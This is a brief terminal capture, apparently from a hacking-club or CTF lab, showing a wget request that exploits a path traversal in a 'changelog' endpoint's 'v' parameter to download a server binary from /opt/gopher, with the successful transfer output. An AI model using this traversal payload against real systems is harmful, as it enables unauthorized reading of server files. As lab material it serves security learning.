 ❯ wget http://172.16.7.179:8000/changelog\?v\=../../../../../opt/gopher/gopher -O main_gopher
--2024-09-03 12:07:32--  http://172.16.7.179:8000/changelog?v=../../../../../opt/gopher/gopher
Connecting to 172.16.7.179:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [application/json]
Saving to: ‘main_gopher’
main_gopher [ <=>
2024-09-03 12:07:37 (10.1 MB/s) - ‘main_gopher’ saved [51448578]
❯ ls
backup.zip  gopher  main_gopher
~/Desktop/HackingClub/gopher ❯